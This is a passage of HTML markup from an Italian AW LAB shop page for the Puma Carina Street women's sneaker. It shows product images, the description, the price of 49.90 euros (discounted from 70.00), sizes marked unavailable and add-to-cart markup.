     data-lazy="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf065cb17/images/large/5010712_2.jpg?sw=1005"
     src="[data-uri]"
     alt="null, WHITE"
     title="null, WHITE"
     class="main-image-class"
     width="556"
     height="556"
     loading="lazy"
/>

</a>

</li>



<li class="js-thumb">





<a class="js-click-to-zoom"
data-title="Puma Carina Street"
data-index="3"
href="/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-ShowProductZoom?pid=AW_230CZSGCOB_5010712_02&amp;dwvar_color=5010712"
rel="nofollow"
>




<img data-srcset="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw54592eaa/images/large/5010712_3.jpg?sw=805&amp;q=80 805w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw54592eaa/images/large/5010712_3.jpg?sw=1650&amp;q=80 805w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw54592eaa/images/large/5010712_3.jpg?sw=556&amp;q=80 556w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw54592eaa/images/large/5010712_3.jpg?sw=1720&amp;q=80 556w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw54592eaa/images/large/5010712_3.jpg?sw=1005&amp;q=80 1005w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw54592eaa/images/large/5010712_3.jpg?sw=1921&amp;q=80 1005w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw54592eaa/images/large/5010712_3.jpg?sw=1005&amp;q=80 1005w"
     data-sizes="(max-width: 767px) 805px, (min-width: 768px) and (max-width: 1199px) 556px, (min-width: 1200px) and (max-width: 1439px) 1005px, (min-width: 1440px) 1005px"
     data-lazy="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw54592eaa/images/large/5010712_3.jpg?sw=1005"
     src="[data-uri]"
     alt="null, WHITE"
     title="null, WHITE"
     class="main-image-class"
     width="556"
     height="556"
     loading="lazy"
/>

</a>

</li>



<li class="js-thumb">





<a class="js-click-to-zoom"
data-title="Puma Carina Street"
data-index="4"
href="/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-ShowProductZoom?pid=AW_230CZSGCOB_5010712_02&amp;dwvar_color=5010712"
rel="nofollow"
>




<img data-srcset="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw50bf409f/images/large/5010712_4.jpg?sw=805&amp;q=80 805w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw50bf409f/images/large/5010712_4.jpg?sw=1650&amp;q=80 805w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw50bf409f/images/large/5010712_4.jpg?sw=556&amp;q=80 556w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw50bf409f/images/large/5010712_4.jpg?sw=1720&amp;q=80 556w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw50bf409f/images/large/5010712_4.jpg?sw=1005&amp;q=80 1005w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw50bf409f/images/large/5010712_4.jpg?sw=1921&amp;q=80 1005w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw50bf409f/images/large/5010712_4.jpg?sw=1005&amp;q=80 1005w"
     data-sizes="(max-width: 767px) 805px, (min-width: 768px) and (max-width: 1199px) 556px, (min-width: 1200px) and (max-width: 1439px) 1005px, (min-width: 1440px) 1005px"
     data-lazy="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw50bf409f/images/large/5010712_4.jpg?sw=1005"
     src="[data-uri]"
     alt="null, WHITE"
     title="null, WHITE"
     class="main-image-class"
     width="556"
     height="556"
     loading="lazy"
/>

</a>

</li>




</ul>
</div>


<div class="h-hidden-small h-hidden-medium">
<div class="b-pdp-description grid">
<div class="col-12">






</div>
</div>

    

    
    
    

    <div class="b-product-info b-pdp__product-tabs">
        <div class="b-pdp__tabs-container" data-cmp="productInfo">
            <div class="b-pdp__tabs-container-inner">
                
                    <div class="b-pdp__tabs-item">
                        <div class="b-pdp__tabs-description">
                                Scopri e indossa lo stile unico di Puma!<br>Design di ispirazione street wear e una zeppa leggermente elevata rendono la nuova Puma Carina perfetta per gli outfit di tutti i giorni.<br><br>Acquista ora da AW LAB!
                            
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
    
        
    
    
    
        <div class="b-product-number js-article-no" data-articleno="5010712" data-ean="2501071200026">
            Numero articolo:
            <span>
                5010712
            </span>
        </div>
    
    
        <div class="b-pdp__tabs-item">
            <div class="b-pdp__tabs-features">
                <div class="b-pdp__tabs-features-title">
                    Caratteristiche
                </div>
                <li>Tomaia in pelle;<li>Intersuola in gomma;<li>Suola in gomma;<li>SOFTFOAM+: comoda soletta interna progettata per fornire una morbida ammortizzazione grazie ad un tacco più spesso;<li>Striscia sagomata PUMA al centro e di lato;<li>Logo PUMA Cat sul tallone;<li>Chiusura con lacci.
            </div>
        </div>
    
    

    



<div class="b-feedatyscroll"></div>
<div class="feedatyReviews"></div>
</div>






</div>
<div class="b-pdp__right-col product-detail col-4 col-12-small col-12-medium">
<div class="b-pdp__product-titleContainer">










<span class="b-badge_fourth">
-29 %
</span>


<div class="b-pdp__product-titleRow">
<h1 class="b-pdp__product-title" itemprop="name">
Puma Carina Street
</h1>


<a data-cmp="addToWishlist" data-product-id="AW_230CZSGCOB" data-id="addToWishlist"
data-product-details="{&quot;name&quot;:&quot;Puma Carina Street&quot;,&quot;id&quot;:&quot;AW_230CZSGCOB_5010712&quot;,&quot;dimension1&quot;:&quot;AW_230CZSGCOB&quot;,&quot;dimension2&quot;:&quot;5010712&quot;,&quot;dimension3&quot;:&quot;AW_230CZSGCOB_5010712&quot;,&quot;price&quot;:&quot;49.90&quot;,&quot;brand&quot;:&quot;PUMA&quot;,&quot;category&quot;:&quot;donna_scarpe&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://www.aw-lab.com/donna/scarpe-AW_230CZSGCOB.html&quot;,&quot;categoryUrl&quot;:&quot;https://www.aw-lab.com/donna/scarpe/&quot;,&quot;imageUrl&quot;:&quot;https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-it-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;20.10&quot;,&quot;category1&quot;:&quot;Donna&quot;,&quot;category2&quot;:&quot;Scarpe&quot;,&quot;promotionName&quot;:&quot;-29 %&quot;}"
class="b-wishlist js-reminder b-pdp__add-to-wish"
title="Aggiungi alla wishlist" href="" rel="nofollow"
data-add-url="/on/demandware.store/Sites-awlab-it-Site/it_IT/Wishlist-Add?pid=AW_230CZSGCOB&amp;source=productdetail&amp;cgid=brands_puma">
</a>
</div>
</div>
<div id="product-content" class="b-pdp__product-content">




















































































































    
    <div class="js-product-wrp" data-cmp="productVariant" data-id="variations" data-cgid="brands_puma"
        data-color-values="[&quot;WHITE&quot;,&quot;WHITE&quot;]" data-update-title="true"
        data-is-selected-variant="false"
        data-product-details="{&quot;name&quot;:&quot;Puma Carina Street&quot;,&quot;id&quot;:&quot;AW_230CZSGCOB_5010712_02&quot;,&quot;dimension1&quot;:&quot;AW_230CZSGCOB&quot;,&quot;dimension2&quot;:&quot;5010712&quot;,&quot;dimension3&quot;:&quot;AW_230CZSGCOB_5010712&quot;,&quot;price&quot;:&quot;49.90&quot;,&quot;brand&quot;:&quot;PUMA&quot;,&quot;category&quot;:&quot;donna_scarpe&quot;,&quot;description&quot;:&quot;Scopri e indossa lo stile unico di Puma!&amp;lt;br&amp;gt;Design di ispirazione street wear e una zeppa leggermente elevata rendono la nuova Puma Carina perfetta per gli outfit di tutti i giorni.&amp;lt;br&amp;gt;&amp;lt;br&amp;gt;Acquista ora da AW LAB!&quot;,&quot;productUrl&quot;:&quot;https://www.aw-lab.com/donna/scarpe/puma-carina-street-AW_230CZSGCOB_5010712_02.html&quot;,&quot;categoryUrl&quot;:&quot;https://www.aw-lab.com/donna/scarpe/&quot;,&quot;imageUrl&quot;:&quot;https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-it-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;female&quot;,&quot;season&quot;:&quot;2&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;i02&quot;,&quot;stockStatus&quot;:&quot;NOT_AVAILABLE&quot;,&quot;variant&quot;:&quot;WHITE|36&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;20.10&quot;,&quot;category1&quot;:&quot;Donna&quot;,&quot;category2&quot;:&quot;Scarpe&quot;,&quot;promotionName&quot;:&quot;-29 %&quot;}">

        
        































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

70.00 &#8364;

</span>
<span class="b-price__sale__value">
49.90 &#8364;
</span>

<span class="b-price__sale__percentage">-29%</span>


</span>












</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="49.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="it"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Prezzo iniziale: </span>
<span class="b-original-price__text">

&#8364; 70.00

</span>

</div>
</div>



</div>







        
        
        
        

        

        <div class="pdp-promotions">
            
            





        </div>

        
        
        
        
        

        <script type="application/ld+json">
            {"@context":"http://schema.org","@type":"Product","name":null,"image":"https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw221bfc52/images/large/5010712_0.jpg?sw=1005","description":"Scopri e indossa lo stile unico di Puma!<br>Design di ispirazione street wear e una zeppa leggermente elevata rendono la nuova Puma Carina perfetta per gli outfit di tutti i giorni.<br><br>Acquista ora da AW LAB!","category":"Scarpe","mpn":"5010672","brand":{"@type":"Thing","name":"PUMA"},"productID":"AW_230CZSGCOB","offers":{"@type":"Offer","priceCurrency":"EUR","price":49.9,"availability":"http://schema.org/InStock"}}
        </script>
        
        
            

















<div class="b-pdp__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Colore&quot;,&quot;value&quot;:&quot;5010712&quot;,&quot;displayValue&quot;:&quot;WHITE&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Taglia&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">








<div class="attribute b-pdp__color">
<div class="b-color-selector">
<div class="b-color-selector__container">
<div class="b-color-selector__title">



Colore




<span>bianco/nero/grigio</span>


</div>







<div class="b-color-selector__counter--container">
<div class="js-prevArrow b-color-selector__container--arrow h-hidden">
<svg width="6" height="12" viewBox="0 0 6 12" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g id="icon">
        <path id="Vector 193" d="M5 1L1 6L5 11" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</svg>

</div>
<div class="b-color-selector__counter px-0">
<div class="b-color-selector__counter px-0">
1 colori
</div>
</div>
<div class="js-nextArrow b-color-selector__container--arrow h-hidden">
<svg width="6" height="12" viewBox="0 0 6 12" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g id="icon">
        <path id="Vector 195" d="M1 1L5 6L1 11" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</svg>


</div>
</div>

</div>

<div class="b-color-selector__list-wrp">
<ul class="swatches b-color-selector__list b-color-selector_large" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:7,&quot;slidesToScroll&quot;:7,&quot;speed&quot;:300,&quot;prevArrow&quot;:&quot;.js-prevArrow&quot;,&quot;nextArrow&quot;:&quot;.js-nextArrow&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">












<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Variation?pid=AW_230CZSGCOB&amp;dwvar_AW__230CZSGCOB_color=5010672"
        rel="nofollow"
        title="WHITE"
        data-master-id="AW_230CZSGCOB"
        data-variant-id="AW_230CZSGCOB_5010672_02"
        data-variant-ids="[&quot;AW_230CZSGCOB_5010672_02&quot;,&quot;AW_230CZSGCOB_5010672_03&quot;,&quot;AW_230CZSGCOB_5010672_04&quot;,&quot;AW_230CZSGCOB_5010672_05&quot;,&quot;AW_230CZSGCOB_5010672_06&quot;,&quot;AW_230CZSGCOB_5010672_07&quot;,&quot;AW_230CZSGCOB_5010672_08&quot;,&quot;AW_230CZSGCOB_5010672_10&quot;]"
        data-color="5010672"
        data-color-display-value="WHITE"
        
        >
            
            



<img data-srcset="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d7cdd96/images/large/5010672_0.jpg?sw=1695&amp;q=80 1695w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d7cdd96/images/large/5010672_0.jpg?sw=1695&amp;q=80 1695w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d7cdd96/images/large/5010672_0.jpg?sw=1724&amp;q=80 1724w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d7cdd96/images/large/5010672_0.jpg?sw=1724&amp;q=80 1724w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d7cdd96/images/large/5010672_0.jpg?sw=1860&amp;q=80 1860w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d7cdd96/images/large/5010672_0.jpg?sw=1860&amp;q=80 1860w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d7cdd96/images/large/5010672_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d7cdd96/images/large/5010672_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Puma Carina Street, multicolor"
     title="Puma Carina Street, multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>






</ul>
</div>



</div>
</div>









<div class="attribute b-pdp__size">
<div class="b-size-selector">
<div class="b-size-selector__container">
<div class="b-size-selector__title">



Taglia


<span>No available sizes</span>


</div>

</div>



    <div class="b-size-selector__tab">
        
            <button class="b-size-selector__tab-item b-size-selector__tab-item-0 js-size-table  b-size-selector__tab-item-default" data-table="0" data-table-value="EU">
                EU
            </button>
        
            <button class="b-size-selector__tab-item b-size-selector__tab-item-1 js-size-table  " data-table="1" data-table-value="UK">
                UK
            </button>
        
    </div>



<div class="b-size-selector__list-wrp">
<ul class="swatches b-size-selector__list b-size-selector_large" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:7,&quot;slidesToScroll&quot;:7,&quot;speed&quot;:300,&quot;prevArrow&quot;:&quot;.js-prevArrow&quot;,&quot;nextArrow&quot;:&quot;.js-nextArrow&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">











    <li class="b-size-selector__item js-size-link b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Variation?pid=AW_230CZSGCOB&amp;dwvar_AW__230CZSGCOB_color=5010712&amp;dwvar_AW__230CZSGCOB_size=i02&amp;sizeValue=36"
                rel="nofollow"
                title="36"
                id="i02"
                data-variant-id="AW_230CZSGCOB_5010712_02"
                data-variant-ids="{}"
            >
                <span>36</span>
                
            </a>
        
    </li>
















    <li class="b-size-selector__item js-size-link b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Variation?pid=AW_230CZSGCOB&amp;dwvar_AW__230CZSGCOB_color=5010712&amp;dwvar_AW__230CZSGCOB_size=i03&amp;sizeValue=37"
                rel="nofollow"
                title="37"
                id="i03"
                data-variant-id="AW_230CZSGCOB_5010712_03"
                data-variant-ids="{}"
            >
                <span>37</span>
                
            </a>
        
    </li>
















    <li class="b-size-selector__item js-size-link b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Variation?pid=AW_230CZSGCOB&amp;dwvar_AW__230CZSGCOB_color=5010712&amp;dwvar_AW__230CZSGCOB_size=i04&amp;sizeValue=37,5"
                rel="nofollow"
                title="37,5"
                id="i04"
                data-variant-id="AW_230CZSGCOB_5010712_04"
                data-variant-ids="{}"
            >
                <span>37,5</span>
                
            </a>
        
    </li>
















    <li class="b-size-selector__item js-size-link b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Variation?pid=AW_230CZSGCOB&amp;dwvar_AW__230CZSGCOB_color=5010712&amp;dwvar_AW__230CZSGCOB_size=i05&amp;sizeValue=38"
                rel="nofollow"
                title="38"
                id="i05"
                data-variant-id="AW_230CZSGCOB_5010712_05"
                data-variant-ids="{}"
            >
                <span>38</span>
                
            </a>
        
    </li>
















    <li class="b-size-selector__item js-size-link b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Variation?pid=AW_230CZSGCOB&amp;dwvar_AW__230CZSGCOB_color=5010712&amp;dwvar_AW__230CZSGCOB_size=i06&amp;sizeValue=38,5"
                rel="nofollow"
                title="38,5"
                id="i06"
                data-variant-id="AW_230CZSGCOB_5010712_06"
                data-variant-ids="{}"
            >
                <span>38,5</span>
                
            </a>
        
    </li>
















    <li class="b-size-selector__item js-size-link b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Variation?pid=AW_230CZSGCOB&amp;dwvar_AW__230CZSGCOB_color=5010712&amp;dwvar_AW__230CZSGCOB_size=i07&amp;sizeValue=39"
                rel="nofollow"
                title="39"
                id="i07"
                data-variant-id="AW_230CZSGCOB_5010712_07"
                data-variant-ids="{}"
            >
                <span>39</span>
                
            </a>
        
    </li>
















    <li class="b-size-selector__item js-size-link b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Variation?pid=AW_230CZSGCOB&amp;dwvar_AW__230CZSGCOB_color=5010712&amp;dwvar_AW__230CZSGCOB_size=i08&amp;sizeValue=40"
                rel="nofollow"
                title="40"
                id="i08"
                data-variant-id="AW_230CZSGCOB_5010712_08"
                data-variant-ids="{}"
            >
                <span>40</span>
                
            </a>
        
    </li>
















    <li class="b-size-selector__item js-size-link b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Variation?pid=AW_230CZSGCOB&amp;dwvar_AW__230CZSGCOB_color=5010712&amp;dwvar_AW__230CZSGCOB_size=i10&amp;sizeValue=41"
                rel="nofollow"
                title="41"
                id="i10"
                data-variant-id="AW_230CZSGCOB_5010712_10"
                data-variant-ids="{}"
            >
                <span>41</span>
                
            </a>
        
    </li>
















    <li class="b-size-selector__item js-size-link b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Variation?pid=AW_230CZSGCOB&amp;dwvar_AW__230CZSGCOB_color=5010712&amp;dwvar_AW__230CZSGCOB_size=i11&amp;sizeValue=42"
                rel="nofollow"
                title="42"
                id="i11"
                data-variant-id="AW_230CZSGCOB_5010712_11"
                data-variant-ids="{}"
            >
                <span>42</span>
                
            </a>
        
    </li>








</ul>
</div>


<div class="b-pdp__alert b-pdp__availability b-pdp__availability-select h-hidden js-reminder-hint" data-cmp="block"
data-id="reminderHint">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.69531 2.29694C8.82912 2.05906 9.17161 2.05906 9.30542 2.29694L16.6534 15.36C16.7846 15.5933 16.616 15.8816 16.3483 15.8816H1.6524C1.38471 15.8816 1.21611 15.5933 1.34735 15.36L8.69531 2.29694ZM10.4385 1.6596C9.80766 0.538169 8.19307 0.538172 7.56227 1.6596L0.214302 14.7227C-0.404389 15.8226 0.390441 17.1816 1.6524 17.1816H16.3483C17.6103 17.1816 18.4051 15.8226 17.7864 14.7227L10.4385 1.6596ZM9.00039 5.31411C9.35938 5.31411 9.65039 5.60512 9.65039 5.96411V10.9962C9.65039 11.3552 9.35938 11.6462 9.00039 11.6462C8.64141 11.6462 8.35039 11.3552 8.35039 10.9962V5.96411C8.35039 5.60512 8.64141 5.31411 9.00039 5.31411ZM10.0068 13.5123C10.0068 14.0681 9.55622 14.5187 9.00039 14.5187C8.44456 14.5187 7.99397 14.0681 7.99397 13.5123C7.99397 12.9565 8.44456 12.5059 9.00039 12.5059C9.55622 12.5059 10.0068 12.9565 10.0068 13.5123Z" fill="#C33333"/>
</svg>

Scegli una taglia per procedere all'acquisto
</div>

<div class="b-pdp__alert b-pdp__availability b-pdp__availability-select js-reminder-hint" data-cmp="block"
data-id="reminderHint">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.69531 2.29694C8.82912 2.05906 9.17161 2.05906 9.30542 2.29694L16.6534 15.36C16.7846 15.5933 16.616 15.8816 16.3483 15.8816H1.6524C1.38471 15.8816 1.21611 15.5933 1.34735 15.36L8.69531 2.29694ZM10.4385 1.6596C9.80766 0.538169 8.19307 0.538172 7.56227 1.6596L0.214302 14.7227C-0.404389 15.8226 0.390441 17.1816 1.6524 17.1816H16.3483C17.6103 17.1816 18.4051 15.8226 17.7864 14.7227L10.4385 1.6596ZM9.00039 5.31411C9.35938 5.31411 9.65039 5.60512 9.65039 5.96411V10.9962C9.65039 11.3552 9.35938 11.6462 9.00039 11.6462C8.64141 11.6462 8.35039 11.3552 8.35039 10.9962V5.96411C8.35039 5.60512 8.64141 5.31411 9.00039 5.31411ZM10.0068 13.5123C10.0068 14.0681 9.55622 14.5187 9.00039 14.5187C8.44456 14.5187 7.99397 14.0681 7.99397 13.5123C7.99397 12.9565 8.44456 12.5059 9.00039 12.5059C9.55622 12.5059 10.0068 12.9565 10.0068 13.5123Z" fill="#C33333"/>
</svg>

Tutte le taglie sono esaurite
</div>




<a class="b-size-selector__size-guide" data-cmp="dialogLink" data-title="null" data-dialog-class="ui-dialog-sizeguide" href="/pdp-size-chart-shoes-puma-woman.html">
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.6818 15.8952L8.10484 20.3183C8.43679 20.6502 8.97498 20.6502 9.30692 20.3183L20.3182 9.30699C20.6501 8.97504 20.6501 8.43685 20.3182 8.1049L15.8952 3.68186C15.5632 3.34992 15.025 3.34992 14.6931 3.68186L3.6818 14.6931C3.34986 15.0251 3.34986 15.5633 3.6818 15.8952Z" stroke="#0C0C0C" stroke-width="1.3" stroke-linejoin="round"/>
<path d="M7.98696 15.3046C7.73312 15.0508 7.32157 15.0508 7.06772 15.3046C6.81388 15.5584 6.81388 15.97 7.06772 16.2238L7.98696 15.3046ZM11.2816 18.5993L7.98696 15.3046L7.06772 16.2238L10.3624 19.5185L11.2816 18.5993Z" fill="#0C0C0C"/>
<path d="M12.1042 11.1868C11.8503 10.933 11.4388 10.933 11.1849 11.1868C10.9311 11.4406 10.9311 11.8522 11.1849 12.106L12.1042 11.1868ZM15.3989 14.4816L12.1042 11.1868L11.1849 12.106L14.4797 15.4008L15.3989 14.4816Z" fill="#0C0C0C"/>
<path d="M11.4596 14.5404C11.2058 14.2866 10.7942 14.2866 10.5404 14.5404C10.2865 14.7943 10.2865 15.2058 10.5404 15.4597L11.4596 14.5404ZM13.4596 16.5404L11.4596 14.5404L10.5404 15.4597L12.5404 17.4597L13.4596 16.5404Z" fill="#0C0C0C"/>
<path d="M15.4596 10.5404C15.2058 10.2866 14.7942 10.2866 14.5404 10.5404C14.2865 10.7943 14.2865 11.2058 14.5404 11.4597L15.4596 10.5404ZM17.4596 12.5404L15.4596 10.5404L14.5404 11.4597L16.5404 13.4597L17.4596 12.5404Z" fill="#0C0C0C"/>
<path d="M16.2252 7.06913C15.9714 6.81529 15.5598 6.81529 15.306 7.06913C15.0522 7.32297 15.0522 7.73453 15.306 7.98837L16.2252 7.06913ZM19.5201 10.364L16.2252 7.06913L15.306 7.98837L18.6008 11.2832L19.5201 10.364Z" fill="#0C0C0C"/>
</svg>

<span>Guida alle taglie</span>
</a>

</div>
</div>


</div>


        
        
        
        


        
        
        

        

        
            
        

        
            <div class="b-pdp__action-container" data-cmp="productDetailActions">
                <div class="b-pdp__action-buttons">
                    





<form action="https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Variation"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Puma Carina Street&quot;,&quot;id&quot;:&quot;AW_230CZSGCOB_5010712_02&quot;,&quot;dimension1&quot;:&quot;AW_230CZSGCOB&quot;,&quot;dimension2&quot;:&quot;5010712&quot;,&quot;dimension3&quot;:&quot;AW_230CZSGCOB_5010712&quot;,&quot;price&quot;:&quot;49.90&quot;,&quot;brand&quot;:&quot;PUMA&quot;,&quot;category&quot;:&quot;donna_scarpe&quot;,&quot;description&quot;:&quot;Scopri e indossa lo stile unico di Puma!&amp;lt;br&amp;gt;Design di ispirazione street wear e una zeppa leggermente elevata rendono la nuova Puma Carina perfetta per gli outfit di tutti i giorni.&amp;lt;br&amp;gt;&amp;lt;br&amp;gt;Acquista ora da AW LAB!&quot;,&quot;productUrl&quot;:&quot;https://www.aw-lab.com/donna/scarpe/puma-carina-street-AW_230CZSGCOB_5010712_02.html&quot;,&quot;categoryUrl&quot;:&quot;https://www.aw-lab.com/donna/scarpe/&quot;,&quot;imageUrl&quot;:&quot;https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-it-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;female&quot;,&quot;season&quot;:&quot;2&quot;,&quot;salesStatus&quot;:&quot;on 